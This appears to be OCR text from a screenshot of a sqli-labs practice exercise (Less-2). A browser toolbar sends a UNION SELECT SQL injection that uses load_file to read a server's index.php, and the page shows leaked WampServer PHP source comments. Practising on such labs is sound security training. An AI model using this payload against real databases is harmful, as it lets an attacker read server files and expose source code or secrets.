 Load URL
Split URL
Execute
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select   1,load_file('c:\\wamp
\\www\\index.php'),3  --
-
+
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name: // Arno Esterhuizen // et
Romain Bourdon // et Herv? Leclerc // // Mise a
Version ${wampserverVersion} {$langues[$langue]
['autreLangue']}
jour par Herve Leclerc herve.leclerc@alterway.fr
// Ici par Mark James //chemin jusqu'au fichier
de conf de WampServer $wampConfFile =
'../wampmanager.conf'; //chemin jusqu'aux